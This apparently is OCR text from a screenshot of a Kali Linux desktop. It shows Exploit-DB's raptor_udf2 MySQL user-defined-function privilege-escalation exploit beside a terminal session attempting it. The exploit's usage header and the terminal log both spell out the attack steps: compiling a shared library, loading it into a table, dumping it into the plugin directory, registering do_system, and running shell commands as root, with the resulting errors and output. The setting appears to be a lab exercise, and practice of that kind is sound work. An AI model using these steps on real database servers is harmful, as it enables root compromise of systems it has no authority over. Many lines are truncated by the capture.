 MySQL 4.x/5.0 (Linux) -
[user@debian: /usr/lib]
user@debian: ~
prevesc - File Manager
03:09 AM
79%
MySQL 4.x/5.0 (Linux) - User-Defined Function (UDF) Dyna
user@debian: ~
MySQL 4.x/5.0 (Linux) - U
https://www.exploit-db.com/exploits/1518
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
* correspond to the xxx_init(), xxx_deinit(), xxx_reset(), xxx_cl
* xxx_add() functions". -- User Defined Functions Security Precau
*
* Usage:
* $ id
* uid=500(raptor) gid=500(raptor) groups=500(raptor)
* $ gcc -g -c raptor_udf2.c
* $ gcc -g -shared -Wl,-soname,raptor_udf2.so -o raptor_udf2.so r
* $ mysql -u root -p
* Enter password:
* [...]
* mysql> use mysql;
* mysql> create table foo(line blob);
* mysql> insert into foo values(load_file('/home/raptor/raptor_ud
* mysql> select * from foo into dumpfile '/usr/lib/raptor_udf2.so
* mysql> create function do_system returns integer soname 'raptor
* mysql> select * from mysql.func;
* +-----------+-----+----------------+----------+
* | name | ret | dl | type |
* +-----------+-----+----------------+----------+
* | do_system | 2 | raptor_udf2.so | function |
* +-----------+-----+----------------+----------+
* mysql> select do_system('id > /tmp/out; chown raptor.raptor /tm
* mysql> \! sh
* sh-2.05b$ cat /tmp/out
* uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),
* [...]
*
* E-DB Note: Keep an eye on https://github.com/mysqludf/lib_mysql
*
*/
File Actions Edit View Help
kali@kali: ~/Desktop/prevesc
user@debian: ~
Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.
Type 'help;' or '\h' for help. Type '\c' to clear the current input st
atement.
mysql> use mysql;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
mysql> create table foo(line blob);
ERROR 1050 (42S01): Table 'foo' already exists
mysql> insert into foo values(load_file('/home/user/raptor_udf2.so'));
Query OK, 1 row affected (0.00 sec)
mysql> select * from foo into dumpfile '/usr/lib/raptor_udf2.so';
ERROR 1086 (HY000): File '/usr/lib/raptor_udf2.so' already exists
mysql> select do_system('pwd; cp etc/bin/bash ~/b2; chmod a+x b2');
ERROR 1305 (42000): FUNCTION mysql.do_system does not exist
mysql> create function do_system returns integer soname 'raptor_udf2.s
o';
ERROR 1126 (HY000): Can't open shared library 'raptor_udf2.so' (errno:
22 /usr/lib/mysql/plugin/raptor_udf2.so: cannot open shared object fi
le: No such file or directory)
mysql> select do_system('rm raptor_udf2.so');
ERROR 1305 (42000): FUNCTION mysql.do_system does not exist
mysql> select * from foo into dumpfile '/usr/lib/raptor_udf2.so';
Query OK, 2 rows affected (0.00 sec)
mysql> create function do_system returns integer soname 'raptor_udf2.s
o';